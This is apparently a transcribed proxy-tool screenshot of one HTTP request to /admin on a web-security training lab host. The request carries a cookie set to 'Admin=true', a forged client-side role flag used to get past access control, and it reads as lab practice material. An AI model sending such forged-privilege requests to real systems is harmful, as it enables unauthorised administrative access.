 Pretty Raw Hex
1 GET /admin HTTP/1.1
2 Host : 0abe0024047a553ac256134200c1000d.web-security-academy.net
3 Cookie : session =5j9Gl7p3tIrtooh1oP8YekMtmECIyNXG ; Admin =true ;
4 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
16 Connection : close